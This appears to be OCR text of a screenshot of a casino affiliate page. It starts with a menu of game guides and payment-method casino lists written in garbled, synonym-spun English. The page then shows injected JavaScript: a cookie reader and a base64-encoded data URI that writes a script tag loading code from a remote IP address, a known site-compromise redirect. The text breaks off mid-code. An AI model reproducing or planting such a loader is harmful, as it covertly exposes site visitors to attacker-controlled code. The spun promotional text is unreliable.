
Participate in Chemin de fer How to Take up Slot machine
games Learn how to Carry out Black jack How you can Enjoy
Roulette Learn how to Participate in Snake eyes The best way
to Play Training video On line poker Learn how to Take up
Carribbean Online poker Ways to Perform Bingo• Payments
Neteller Online casino Bitcoin Casinos PayPal On-line casinos
PaySafeCard On-line casinos Ecopayz Betting houses Skrill
Casinos Working permit Casinos eCheck Betting houses
Click2Pay On line casinos Amex Online casino Instadebit
Casinos• Web content Most up-to-date Bonus deals
Promotions• Internet casino Strategy• Free Spins Methods to
Launch Download Free of cost Instruction Betting houses by
means of Companies Risk On the net with respect to Real
Cash Gambling establishment F.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3
MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOCUzNSUyRSUzMiUzMCUzMiUyRSUzMiUyRSUzNiU
zMiUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3M
yU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.flo
or(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=